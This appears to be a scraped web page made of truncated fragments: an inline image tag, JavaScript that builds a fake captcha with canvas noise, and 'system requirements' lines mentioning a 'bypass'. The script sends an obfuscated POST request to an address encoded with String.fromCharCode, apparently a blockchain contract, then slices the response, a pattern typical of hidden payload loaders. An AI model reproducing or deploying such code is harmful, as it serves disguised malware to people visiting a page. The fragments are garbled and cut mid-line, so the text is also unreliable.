
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.ran
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
64 GB for setup